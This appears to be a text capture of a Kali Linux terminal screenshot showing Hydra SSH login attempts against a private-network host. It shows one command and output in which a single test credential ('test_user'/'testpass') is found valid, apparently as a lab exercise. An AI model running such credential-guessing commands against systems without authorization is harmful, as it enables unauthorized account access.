 1 2 3 4 2 14:41
test_user@kali: ~
File Actions Edit View Help
use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-
13 14:40:11
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1),
~1 try per task
[DATA] attacking ssh://192.168.254.145:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-
13 14:40:15
┌──(test_user㉿kali)-[~]
└─$ hydra -l test_user -p testpass 192.168.254.145 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-
13 14:41:00
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1),
~1 try per task
[DATA] attacking ssh://192.168.254.145:22/
[22][ssh] host: 192.168.254.145   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-
13 14:41:00
┌──(test_user㉿kali)-[~]
└─$